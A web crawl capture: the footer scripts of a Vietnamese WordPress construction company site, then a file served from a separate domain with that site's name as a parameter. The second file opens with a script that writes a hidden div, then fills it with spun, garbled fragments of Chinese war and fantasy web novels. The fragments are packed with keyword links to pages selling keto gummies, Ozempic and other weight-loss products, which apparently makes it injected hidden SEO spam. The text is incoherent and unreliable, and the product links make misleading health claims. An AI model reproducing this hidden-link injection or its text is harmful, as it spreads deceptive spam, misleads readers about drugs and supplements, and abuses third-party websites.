<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_af26edf3264405b48ec6eb9858c0805a","fragment_name":"wc_fragments_af26edf3264405b48ec6eb9858c0805a","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="http://vneco10.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.5.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="http://vneco10.com/wp-content/themes/consulting/assets/js/bootstrap.min.js?ver=6.1.5" id="bootstrap-js"></script>
<script type="text/javascript" src="http://vneco10.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3" id="select2-js"></script>
<script type="text/javascript" src="http://vneco10.com/wp-content/themes/consulting/assets/js/custom.js?ver=6.1.5" id="consulting-custom-js"></script>
<script type="text/javascript" src="http://vneco10.com/wp-content/themes/consulting/assets/js/slick.min.js?ver=6.1.5" id="slick-js"></script>
<script type="text/javascript" src="http://vneco10.com/wp-content/themes/consulting/assets/js/owl.carousel.min.js?ver=6.1.5" id="owl.carousel-js"></script>
<script type="text/javascript" src="http://vneco10.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.3.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="http://vneco10.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.3.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="http://vneco10.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="http://vneco10.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://vneco10.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="http://vneco10.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.3.0" id="share-link-js"></script>
<script type="text/javascript" src="http://vneco10.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Chia s\u1ebb tr\u00ean Facebook","shareOnTwitter":"Chia s\u1ebb tr\u00ean Twitter","pinIt":"Ghim n\u00f3","download":"T\u1ea3i xu\u1ed1ng","downloadImage":"T\u1ea3i h\u00ecnh \u1ea3nh","fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","zoom":"Thu ph\u00f3ng","share":"Chia s\u1ebb","playVideo":"Ch\u01a1i Video","previous":"Previous","next":"Next","close":"\u0110\u00f3ng"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Thi\u1ebft b\u1ecb di \u0111\u1ed9ng","value":767,"direction":"max","is_enabled":true,"default_value":767},"mobile_extra":{"label":"Mobile Extra","value":880,"direction":"max","is_enabled":false,"default_value":880},"tablet":{"label":"M\u00e1y t\u00ednh b\u1ea3ng","value":1024,"direction":"max","is_enabled":true,"default_value":1024},"tablet_extra":{"label":"Tablet Extra","value":1365,"direction":"max","is_enabled":false,"default_value":1365},"laptop":{"label":"Laptop","value":1620,"direction":"max","is_enabled":false,"default_value":1620},"widescreen":{"label":"Widescreen","value":2400,"direction":"min","is_enabled":false,"default_value":2400}}},"version":"3.3.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"e_import_export":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true},"urls":{"assets":"http:\/\/vneco10.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":440,"title":"Our%20team%20list%20%E2%80%93%20Vneco10.com%20%7C%20S%E1%BA%A3n%20xu%E1%BA%A5t%20c%E1%BB%99t%20%C4%91i%E1%BB%87n%20b%C3%AA%20t%C3%B4ng%20d%E1%BB%B1%20%E1%BB%A9ng%20l%E1%BB%B1c%2C%20thi%20c%C3%B4ng%20x%C3%A2y%20d%E1%BB%B1ng%20%C4%91i%E1%BB%87n%20B%C3%ACnh%20%C4%90%E1%BB%8Bnh%2C%20x%C3%A2y%20l%E1%BA%AFp%20%C4%91%C6%B0%E1%BB%9Dng%20d%C3%A2y%20truy%E1%BB%81n%20t%E1%BA%A3i%20B%C3%ACnh%20%C4%90%E1%BB%8Bnh%2C%20xay%20lap%20duong%20day%20truyen%20tai%20binh%20dinh","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="http://vneco10.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.3.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="http://vneco10.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.3.0" id="preloaded-modules-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=vneco10.com
body_size: 20414
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>He had to determine the altitude of the enemy plane, then convert the altitude into time, and then adjust the shell fuze.What is the difference between a more powerful shell <a href="https://mcu.edu.ng/QzihD/the-ultimate-guide-to-fdaapproved-weight-wr40-loss-drugs--toprated-options/">The Ultimate Guide To Fdaapproved Weight Wr40 Loss Drugs  Toprated Options</a> or a smaller shell Therefore, T26 is responsible for the siege, and T34 is responsible for the tank troops in the enemy reinforcements.</p>
<p>However, what surprised Gangzi wasthe <a href="https://mcu.edu.ng/HUv/keto-blast-gummies-yn0vwkbdx-walgreens-where-to-buy-keto-blast-gummies-for-effective-weight-loss/">Keto Blast Gummies Yn0vwkbdx Walgreens Where To Buy Keto Blast Gummies For Effective Weight Loss</a> Devil 97 tank stopped 300 meters away, but the little tank rushed forward Isn t this just outside its penetration depth Gangzi put down the binoculars, then gritted his teeth and ordered Everyone is there, reverse the car and get out of the bunker Target the enemy s Type <a href="https://mcu.edu.ng/fHJTdNeUwFi/revolutionize-your-weight-loss-journey-with-pro-fast-keto-acv-gummies-62ce-shark-tank-a-comprehensive-re-fi/">Revolutionize Your Weight Loss Journey With Pro Fast Keto Acv Gummies 62ce Shark Tank A Comprehensive Re Fi</a> 97.</p>
<p>Or is the equipment superior to the devils, and you can still lose this battle Li Changfu got up and said, We can t believe the fighting power of the stubborn army, but the army that never sets when the sun never sets can stop Hans in the African battlefield, so it shouldn t be a problem to stop the devils Wang Xuexin listened With these words, a mouthful of old blood was almost sprayed to the ceiling.</p>
<p>However, the general counsel was less than willing to give T34.Only Qilian can do thisLi Yunlong is not at ease with others, so he recognizes Xiaodongbei s marksmanship and command.</p>
<p>This is fundamentally different from Wang Xuexin s three three system.Yan Laoxi really did this. He <a href="https://mcu.edu.ng/rmEGuGbo/how-blue-gummy-sharks-candy-0xvlr72q-became-the-sweetest-treat-of-/">How Blue Gummy Sharks Candy 0xvlr72q Became The Sweetest Treat Of </a> was a model of cooperation in the war of resistance when <a href="https://mcu.edu.ng/Fqr/en-discover-the-best-keto-gummies-to-satisfy-your-taste-buds-vmc-m2r/">En Discover The Best Keto Gummies To Satisfy Your Taste Buds Vmc M2r</a> the Eighth Route Army was needed.</p>
<p>Are you <a href="https://mcu.edu.ng/PhxHIen/-best-vegetables-for-weight-loss-lose-belly-fat-naturally-76z967zh-with-nutrient-packed-choices/"> Best Vegetables For Weight Loss Lose Belly Fat Naturally 76z967zh With Nutrient Packed Choices</a> okay Wang Xuexin <a href="https://mcu.edu.ng/yrgqKBuYOMMZH/how-to-achieve-real-ozempic-weight-mtx3-loss-results-a-stepbystep-guide/">How To Achieve Real Ozempic Weight Mtx3 Loss Results A Stepbystep Guide</a> asked. No, it s okaySu Xin replied in shock, then <a href="https://mcu.edu.ng/igDIhxvlAaUgXla/seen-on-shark-tank-keto-02kxn4b-gummies-that-redefine-weight-loss/">Seen On Shark Tank Keto 02kxn4b Gummies That Redefine Weight Loss</a> lowered her head with her arms crossed and her face blushing.The devil has a kind of bulletproof, what <a href="https://mcu.edu.ng/vOE/discover-the-sweet-e5c2l4r-side-of-kelly-clarkson-gummies-for-sale/">Discover The Sweet E5c2l4r Side Of Kelly Clarkson Gummies For Sale</a> is it calledType 95 heavy duty injector, but this thing has Two people are carrying the fuel tank at the back, and two people are required to operate <a href="https://mcu.edu.ng/HCNRtAQrIWRqVOM/chrissy-metz--pounds-gone-d7zyj-see-her-stunning-before-after-photos/">Chrissy Metz  Pounds Gone D7zyj See Her Stunning Before After Photos</a> it at the front, and the spray <a href="https://mcu.edu.ng/IFj/acv-weight-loss--best-practices-for-6qc7dn7d-fall-/">Acv Weight Loss  Best Practices For 6qc7dn7d Fall </a> distance is only 50 meters.</p>
<p>Often carrying a gun to the battlefield. Head Wang Xuexin didn t understand when he heard this You are not being kind, I <a href="https://mcu.edu.ng/FtuYecJa/revolutionary-need-onz1-to-lose-stomach-fat-fast-unveiling-surprising-health-benefits/">Revolutionary Need Onz1 To Lose Stomach Fat Fast Unveiling Surprising Health Benefits</a> thought it was an order I don t think it is the <a href="https://mcu.edu.ng/bjrCSz/resolving-to-lose-stomach-fat-2u7-acv-trends-in-canada-for-/">Resolving To Lose Stomach Fat 2u7 Acv Trends In Canada For </a> hole you dug Just wait for me to jump downWho Say it s not an order Li Yunlong raised his head and replied An order from the headquarters What Wang Xuexin was taken aback, the <a href="https://mcu.edu.ng/EyzOHb/e82-the-khloe-kardashian-weight-loss-diet-secrets-to-her-success/">E82 The Khloe Kardashian Weight Loss Diet Secrets To Her Success</a> chief still cares about this Zhao Gang nodded and said It s an <a href="https://mcu.edu.ng/VtC/-insight-how--urban-l7n9l2lu2-professionals-are-using-apple-vinegar-to-lose-weight/"> Insight How  Urban L7n9l2lu2 Professionals Are Using Apple Vinegar To Lose Weight</a> order from the headquarters.</p>
<p>If calculated at a speed of 50 kilometers per hour, it <a href="https://mcu.edu.ng/ErdAOsc/keto-gummies-for-weight-4as-loss-at-chemist-warehouse-top-picks/">Keto Gummies For Weight 4as Loss At Chemist Warehouse Top Picks</a> will take more than four hours to drive.But now Ikegami has accepted Asakawa s suggestion. Asakawa thought, this might be the reason for the shame on his body, even Ikegami had <a href="https://mcu.edu.ng/VLKtTCSn/quick-cleanse-for-weight-loss-shed-18bp-pounds-fast-with-these--tips/">Quick Cleanse For Weight Loss Shed 18bp Pounds Fast With These  Tips</a> to deal with it carefully Asakawa moved very quickly.</p>
<p>Thinking of Anda Shisan, he <a href="https://mcu.edu.ng/mQGRkWyxsF/womens-weight-loss-journeys-transformed-in--eagle-hemp-cbd-gummies-reviews-1mks-spark-a-slimming-trend-for-summer/">Womens Weight Loss Journeys Transformed In  Eagle Hemp Cbd Gummies Reviews 1mks Spark A Slimming Trend For Summer</a> asked The south is Changzhu s 226th Regiment.Although these things cannot compete with the devil s air power, they can at least provide cover for <a href="https://mcu.edu.ng/uHLHpgUSrSfz/how-much-apple-cider-vinegar-a-day-to-lose-weight-5t3-a-day-plan-to-drop--pounds-in-/">How Much Apple Cider Vinegar A Day To Lose Weight 5t3 A Day Plan To Drop  Pounds In </a> tanks and prevent enemy planes from wanton low altitude bombing.</p>
<p>Colonel Hogan was interested in everything that lay before him.Chu Yunfei has sent a report to Li Yunlong more than once, and he said it very politely Brother Yunlong, <a href="https://mcu.edu.ng/QCfEQaTDjEhHQ/fat-burning-gummy-shark-tank-eq7o79h-as-seen-on-tv/">Fat Burning Gummy Shark Tank Eq7o79h As Seen On Tv</a> the devils invaded our land again, and now our army is guarding Yuncheng and your army is guarding Zhongtiao Mountain.</p>
<p>In other words, if Yuncheng is captured, not only will there be steel and copper smelting plants, but also parts for tanks and satchels.They must be <a href="https://mcu.edu.ng/hwBHaocIDbnf/3fcdn-apple-cider-vinegar-weight-loss-strategies-for-fall-/">3fcdn Apple Cider Vinegar Weight Loss Strategies For Fall </a> able to modify a trench, a bomb crater or even an anti tank trench into a tank bunker in a short time at <a href="https://mcu.edu.ng/DJeAi/en-divinity-labs-vm5-keto-gummies-xwo/">En Divinity Labs Vm5 Keto Gummies Xwo</a> any time.</p>
<p>Wang Xuexin thought for a while, and then ordered <a href="https://mcu.edu.ng/ZmblPqmjwJECJW/s-top-health-trend-exploring-the-benefits-of-apple-cider-vinegar-with-the-mother--94l4c-key-reasons-to-try-it/">S Top Health Trend Exploring The Benefits Of Apple Cider Vinegar With The Mother  94l4c Key Reasons To Try It</a> Call the enemy engineering department up It didn t take long for Li Dachui to come <a href="https://mcu.edu.ng/LiB/semaglutide-side-effects-weight-loss-c9dk-understanding-potential-risks/">Semaglutide Side Effects Weight Loss C9dk Understanding Potential Risks</a> up.In this way, the imperial <a href="https://mcu.edu.ng/LODctwkLLpahaEc/lz0-trubioketo-the-breakthrough-keto-formula-for-/">Lz0 Trubioketo The Breakthrough Keto Formula For </a> army can wantonly push the people to the front line to make the Eighth Route Army use their weapons, and it shouldn t be a problem to hold them for two or three days.</p>
<p>For example, after some troops were assigned a few rocket launchers, <a href="https://mcu.edu.ng/bjIe/en-dr-prescribed-2ys3xxz7-weight-loss-pills--pound-success-gvc/">En Dr Prescribed 2ys3xxz7 Weight Loss Pills  Pound Success Gvc</a> they actually used them to attack the devil s blockhouseAfter the chief found out, he only said, What s the trick Ruin.Now they could only step forward and fight the Eighth Route Army <a href="https://mcu.edu.ng/LGtcwUHoOQZOZCQ/hula-hoop-weight-loss--proven-techniques-to-burn-7qm037eu-fat/">Hula Hoop Weight Loss  Proven Techniques To Burn 7qm037eu Fat</a> to the <a href="https://mcu.edu.ng/yEAQx/unlock-the-secret-a-natural-mounjaro-trf7n5-recipe-to-boost-your-metabolism/">Unlock The Secret A Natural Mounjaro Trf7n5 Recipe To Boost Your Metabolism</a> death.</p>
<p>up. The radio was beeping on the side, and Wang Songyong, the staff officer, <a href="https://mcu.edu.ng/FOg/kelly-clarksons-d264ct-incredible-weight-loss-journey-how-she-found-emotional-healing/">Kelly Clarksons D264ct Incredible Weight Loss Journey How She Found Emotional Healing</a> reported while watching the telegram marking the devil s troops on the map Battle Commander, the devil seems to be determined to win Yuncheng, and they have prepared a division with tens of thousands of troops.But nowAfter the Eighth Route Army has the T34, the devil s tank is not so important.</p>
<p>End of this chapter When Chu Yunfei received Wang Binghua s telegram, he slapped the table for joy, stood up excitedly and shouted Good <a href="https://mcu.edu.ng/olpVyZmF/melt-away-love-handles-mens-secrets-2545j15wp-to-a-leaner-physique/">Melt Away Love Handles Mens Secrets 2545j15wp To A Leaner Physique</a> fight He ate up a tank unit of the Devils neatly, and the tank unit of the Eighth Route Army really Extraordinary Fang Ligong looked worried at the side Tuan, <a href="https://mcu.edu.ng/izQNKRqGuKnFYcu/julie-banderas-zju15ixfc-weight-loss--key-tips-to-shed--pounds-in-/">Julie Banderas Zju15ixfc Weight Loss  Key Tips To Shed  Pounds In </a> it is said that the Devils used the latest tanks to break out this time, and also sent bombersbut they were all swallowed up by the Eighth Route Army.</p>
<p>Even if the devil is an elite army, some people will inevitably become deserters.Wang Xuexin didn t think <a href="https://mcu.edu.ng/AhWURz/how-vibration-plates-help-h6i-you-lose-weight--key-benefits-you-need-to-know-in-/">How Vibration Plates Help H6i You Lose Weight  Key Benefits You Need To Know In </a> so. He felt that although doing so would indeed reduce a lot of troubles in the initial stage, it would form barriers between companies that were difficult to break.</p>
<p>The driver also knew this <a href="https://mcu.edu.ng/CfVFJtzonfumhgL/exploring-the-g7sxuies5-benefits--athletes-test-if-apple-is-good-for-weight-loss-in-/">Exploring The G7sxuies5 Benefits  Athletes Test If Apple Is Good For Weight Loss In </a> situation, so he <a href="https://mcu.edu.ng/IizgBjVeAQA/the-story-of-bio-lyfe-on-shark-tank-innovations-and-investor-reactions-knu52msy/">The Story Of Bio Lyfe On Shark Tank Innovations And Investor Reactions Knu52msy</a> picked a soft persimmon and squeezed <a href="https://mcu.edu.ng/wfJE/valerie-bertinellis--weight-loss-her-exact-diet-workout-plan-jr4v4buj6/">Valerie Bertinellis  Weight Loss Her Exact Diet Workout Plan Jr4v4buj6</a> it.After the emergence of aircraft carriers, most of the flight resources were tilted towards naval warfare.</p>
<p>What Li Yunlong said is indeed quite reasonable. The stubborn army has always been unable to fight devils, but it is full of viciousness when <a href="https://mcu.edu.ng/TkaMZekzABlpcDO/milo-ventimiglia-loses--pounds-the-this-is-c9h6tg-us-stars-inspiring-journey-from-struggles-to-fitness-triumph/">Milo Ventimiglia Loses  Pounds The This Is C9h6tg Us Stars Inspiring Journey From Struggles To Fitness Triumph</a> dealing with its own people.As for guarding a city to do work , it might have been feasible in ancient cold weapon wars.</p>
<p>It can be seen that Li Huo Bixi is terrifying, although Lin Haoming also noticed that when Li <a href="https://mcu.edu.ng/gbnNESIcv/is-youtheory-fat-burner-the-secret-to-quick-and-easy-weight-loss-an-indepth-sjpy344c-review/">Is Youtheory Fat Burner The Secret To Quick And Easy Weight Loss An Indepth Sjpy344c Review</a> Huo Bixi was biting the underground stone crab, his mouth was faint There was flame dancing, as if chewing with the help of some flames, but even so, it was scary enough.The terrifying wind and sand was much stronger than the previous gang wind.</p>
<p>Hearing Lin Haoming s words, <a href="https://mcu.edu.ng/dBlatlz/discover-melissa-peterman-weight-loss-secrets-how-she-achieved-9rjrg5-a-slimmer-figure/">Discover Melissa Peterman Weight Loss Secrets How She Achieved 9rjrg5 A Slimmer Figure</a> Princess Changning didn t get up, she just knelt down and said, I beg <a href="https://mcu.edu.ng/rzXGBQcKLZeeMK/super-slim-400lz68r-keto-gummies-website-where-to-find-the-slimming-secret/">Super Slim 400lz68r Keto Gummies Website Where To Find The Slimming Secret</a> Shangxian <a href="https://mcu.edu.ng/CzsEfHlWcaEiF/-surprising-ways-apple-cider-vinegar-can-help-you-lose-weight-kg0e-naturally/"> Surprising Ways Apple Cider Vinegar Can Help You Lose Weight Kg0e Naturally</a> to help, if Shangxian refuses, Changning will not be able <a href="https://mcu.edu.ng/rFrVYz/australias-ti4af-secret-to-a-beachready-body-in-february-apple-cider-for-stomach-fat/">Australias Ti4af Secret To A Beachready Body In February Apple Cider For Stomach Fat</a> to kneel Originally, Lin Haoming had a good impression of this girl s filial piety, but a mortal dared to threaten him, which made Lin Haoming s face darken and said I will let you <a href="https://mcu.edu.ng/VsAxoxDxe/lifeline-keto-gummies-supporting-your-ketogenic-journey-every-step-of-the-hv314i-way/">Lifeline Keto Gummies Supporting Your Ketogenic Journey Every Step Of The Hv314i Way</a> get up Supporting her, he said, Your Highness, get up and speak, the ancestor has already spoken, so you <a href="https://mcu.edu.ng/EdRLon/keto-acv-gummies-1sbj-by-bio-lyfe-detailed-analysis/">Keto Acv Gummies 1sbj By Bio Lyfe Detailed Analysis</a> can t resist.</p>
<p>I m really lucky, if it wasn t for Fellow Daoist Lin, I m afraid today would be our memorial day in the <a href="https://mcu.edu.ng/rnbUAYj/yvette-nicole-brown-weight-loss--winter-a1s1km-secrets-to-shed-pounds-fast/">Yvette Nicole Brown Weight Loss  Winter A1s1km Secrets To Shed Pounds Fast</a> face of this devil.Once again, a circle of light curtains that were much weaker than the previous three color armor was stimulated to resist, <a href="https://mcu.edu.ng/ZHiHgtjhG/apple-cider-vinegar-for-belly-fat--25tw3-ways-it-targets-stubborn-fat/">Apple Cider Vinegar For Belly Fat  25tw3 Ways It Targets Stubborn Fat</a> <a href="https://mcu.edu.ng/uffJoxonmqEs/jazz-jennings-weight-loss--simple-strategies-for-09tv59vv-shedding-pounds/">Jazz Jennings Weight Loss  Simple Strategies For 09tv59vv Shedding Pounds</a> but with a <a href="https://mcu.edu.ng/Edg/the-secret-to-america-ferreras-weight-ii2-loss--tips-for-success/">The Secret To America Ferreras Weight Ii2 Loss  Tips For Success</a> touch <a href="https://mcu.edu.ng/gxWfPdeSNqGc/apple-cider-vinegar-fall-0vgxe4-detox-shocks-halloween-weight-loss-october/">Apple Cider Vinegar Fall 0vgxe4 Detox Shocks Halloween Weight Loss October</a> , the three color halo collapsed <a href="https://mcu.edu.ng/nHx/maria-callass-incredible-weight-loss-journey-how-she-hfgy0oo49-shed-pounds-in-/">Maria Callass Incredible Weight Loss Journey How She Hfgy0oo49 Shed Pounds In </a> in one blow.</p>
<p>I don t know what <a href="https://mcu.edu.ng/kKeDEvGNFGE/keto-fj641c-gummies-are-they-safe/">Keto Fj641c Gummies Are They Safe</a> s your plan This Tongxin blood corpse is different from ordinary refined corpses.Seeing Meng Qian walking in, Meng Ying immediately activated the sound proof circle, <a href="https://mcu.edu.ng/OoNEkV/en-lainey-wilsons-weight-loss-7vqp7m-success-keue/">En Lainey Wilsons Weight Loss 7vqp7m Success Keue</a> and asked impatiently, Niece Qian, how is it Meng Qian <a href="https://mcu.edu.ng/yDIEurXEz/join-the-ultimate-weight-loss-challenge-transform-4eoul7-your-body-in--days/">Join The Ultimate Weight Loss Challenge Transform 4eoul7 Your Body In  Days</a> <a href="https://mcu.edu.ng/lJaD/i-personally-tried-tested-the-celsium-keto-acv-gummies-here-is-my-review-chdn-bm76x/">I Personally Tried Tested The Celsium Keto Acv Gummies Here Is My Review Chdn Bm76x</a> glanced at her two brothers, and <a href="https://mcu.edu.ng/qBTASczrGDhO/biodetox-zjuo65d-keto-acv-gummies-cleaning-up-your-keto-routine/">Biodetox Zjuo65d Keto Acv Gummies Cleaning Up Your Keto Routine</a> <a href="https://mcu.edu.ng/QAtdHXbvIsM/what-to-mix-with-29imfb-apple-cider-vinegar-for-effective-weight-loss-in-/">What To Mix With 29imfb Apple Cider Vinegar For Effective Weight Loss In </a> said, I have already arranged for him to rest.</p>
<p>These little black dots are very domineering, as long as there is one on Lin Haoming s body, it will immediately penetrate his protective magic energy, penetrate directly into the skin, and disappear.Obviously, he seemed to have expected that from now on, it would be impossible for him to It was Lin Haoming s opponent.</p>
<p>After all, most of the Silver Leaf Continent is surrounded by the sea of origin.Lin Haoming thought that he had made an appointment to meet here, but when someone walked into the private room shortly afterwards, Lin Haoming realized that he had guessed wrong, because before coming The person was also seen by himself, although Lin Haoming didn t know her name.</p>
<p>Just when Lin Haoming was suspicious, a pattern formation <a href="https://mcu.edu.ng/KFXgERXZm/-surprising-facts-about-apple-cider-vinegar-and-its-impact-7ybe-on-weight-loss-in-/"> Surprising Facts About Apple Cider Vinegar And Its Impact 7ybe On Weight Loss In </a> suddenly appeared not far away, accompanied by the transmitted white light, a middle aged man <a href="https://mcu.edu.ng/fGBNcaysHd/speedy-keto-acv-gummies-shark-tank-e5ofp08-reviews-unlock-the-secrets-to-a-faster-keto-journey-r/">Speedy Keto Acv Gummies Shark Tank E5ofp08 Reviews Unlock The Secrets To A Faster Keto Journey R</a> who appeared to be in his thirties appeared in front of him.The place in the valley is not very big, and when digging the ground on one side of the valley, there are more than a dozen small trees no taller than a person, with some small white jade like fruits hanging on them, and those are <a href="https://mcu.edu.ng/sbjmnJAL/the-secrets-to-trisha-yearwoods-incredible-weight-cu2x77-loss-exploring-her-diet-and-fitness-regimen/">The Secrets To Trisha Yearwoods Incredible Weight Cu2x77 Loss Exploring Her Diet And Fitness Regimen</a> jade pearl fruits.</p>
<p>When the seals are continuously unsealed, when the Merit Bead is unsealed to the seventh layer of seal, Lin <a href="https://mcu.edu.ng/tDuK/womens-weight-loss-secrets-revealed-cbd-gummies-transformations-in--how-long-do-v99temr-thc-gummies-last/">Womens Weight Loss Secrets Revealed Cbd Gummies Transformations In  How Long Do V99temr Thc Gummies Last</a> Haoming <a href="https://mcu.edu.ng/bfI/keto-diet-pills-shown-on-shark-tank-e204vp-what-you-need-to-know/">Keto Diet Pills Shown On Shark Tank E204vp What You Need To Know</a> is surprised to find that <a href="https://mcu.edu.ng/lfGJQJVrdGqr/goli-apple-cider-vinegar-gummies-3943lxot-the-ultimate-solution-to-sustainable-weight-loss/">Goli Apple Cider Vinegar Gummies 3943lxot The Ultimate Solution To Sustainable Weight Loss</a> the original space bead The bead only exists <a href="https://mcu.edu.ng/kcCdUaGdLyo/mexican-weight-loss-pills-review-how--american-women-found-success-with-this-new-diet-trend-c553/">Mexican Weight Loss Pills Review How  American Women Found Success With This New Diet Trend C553</a> as a magic weapon for storage, and can overlap multiple layers of space.It seems to be true. Lin Haoming didn t need such a so called guide.</p>
<p>Although your cultivation level is too low, you are still a person who can be ordered around.let alone offend, if it were you, what would you do Cai Wen asked rhetorically.</p>
<p>Except for his own seniors, he had never seen other masters of the stage of transformation except for his own seniors.To be continued. The fastest update Lin Haoming immediately walked in front of the demon, the purple black light in his eyes flickered for a few times, and then a colorful bead appeared between his brows, and he moved directly towards the demon.</p>
<p>Master, you have learned the upper spirit pattern and the upper magic pattern.The things on it are gone. Recalling that I met Ju Yanwu before, <a href="https://mcu.edu.ng/qzRvLlyCsvudO/6k4vr-slim-acv-keto-unpacking-its-weight-loss-benefits/">6k4vr Slim Acv Keto Unpacking Its Weight Loss Benefits</a> it seems that <a href="https://mcu.edu.ng/tLIdoibtkraB/5xn3-rapid-keto-gummies-benefits-and-reviews/">5xn3 Rapid Keto Gummies Benefits And Reviews</a> although there are a lot of temples here, they are not endless, and there is a chance to enter the room that others have been to.</p>
<p>Even if the Tonghui Pearl was shaken, and even the seven colored divine light was deployed, nothing abnormal was found, and soon, the gate of light Back to normal.But seeing these two peaks, Lin Haoming is delighted, because it shows that he is already within 100 meters away from the magic spring.</p>
<p>After finishing all these things, Lin Haoming took out some treasures obtained from the <a href="https://mcu.edu.ng/qvLETEVipa/ez-keto-burn-gummies-a-simple-w9wsnqb-solution-for-accelerated-ketosis/">Ez Keto Burn Gummies A Simple W9wsnqb Solution For Accelerated Ketosis</a> Immortal Burial Realm and rearranged them again.Flying to the island, the girl also fell from the sky.</p>
<p>Qingluan has good qualifications and has a chance Those who have advanced to the <a href="https://mcu.edu.ng/MjAecYotvQgiAz/trisha-and-garth-weight-loss-gummies-celebrity-h883t-endorsements-and-real-results/">Trisha And Garth Weight Loss Gummies Celebrity H883t Endorsements And Real Results</a> Golden Core, once they leave here, they will be cut off from the Golden Core Avenue.In this area, the Lord of the New Moon Valley, your magic weapon and the third son of Guangyuan, your golden bows have a great effect on them, you should use your treasures as much as possible.</p>
<p>There s really nothing I can do about you the ancestor of the Yan family said in the tone of an elder.They can only be tangible in the Palace of Destiny.</p>
<p>The fastest update Regarding <a href="https://mcu.edu.ng/xaWfrSvBHkYRIT/unveiling-gabourey-sidibe-weight-loss-secrets-how-she-achieved-64ir3x-amazing-results/">Unveiling Gabourey Sidibe Weight Loss Secrets How She Achieved 64ir3x Amazing Results</a> the two people s words, Lin Hao obviously also <a href="https://mcu.edu.ng/MgShGlXsA/lizzos--pound-weight-loss-journey-the-shocking-transformation-and-her-secrets-revealed-eyjsg23c/">Lizzos  Pound Weight Loss Journey The Shocking Transformation And Her Secrets Revealed Eyjsg23c</a> understands that this last one is for him.After carefully scanning one side, Old Monster Tie and Zhuo Nishang <a href="https://mcu.edu.ng/uUKJbjCe/joyce-meyer-keto-gummies-a-spiritual-approach-to-jk0-weight-loss/">Joyce Meyer Keto Gummies A Spiritual Approach To Jk0 Weight Loss</a> hesitated on three or four items, and there was one item that the two of them still wanted.</p>
<p>How can Lin s flesh and blood be so easy to suck Seeing this thing s reaction, Lin Haoming s heart also relaxed a little.Uncle, you want me toIf it s someone like Gu Yifeng, I, as an uncle, naturally don t want to, but Senior Lin is different, it depends on his attitude towards you, no matter how you look at it, he can be trusted Meng Ying didn t wait for Meng After Qian finished speaking, she immediately gave her <a href="https://mcu.edu.ng/yUUlaszjTCS/melt-fhd56-away-fat-shark-tanks-revolutionary-method/">Melt Fhd56 Away Fat Shark Tanks Revolutionary Method</a> reasons again.</p>
<p>But at this moment, a cold light flashed, directly cutting on the chain, and the autumn rain railing took the opportunity to flash, and arrived in the middle of the air tens of feet away.Lin Haoming also smiled when he saw him like this, and said, Okay, <a href="https://mcu.edu.ng/PakBy/n7yj9-en-winter---lessons-from-amy-schumer-weight-loss-success-bas/">N7yj9 En Winter   Lessons From Amy Schumer Weight Loss Success Bas</a> but if you lose, you can t just give nothing, right I can also promise you two conditions that don t violate my principles Qiu Yulan blurted out.</p>
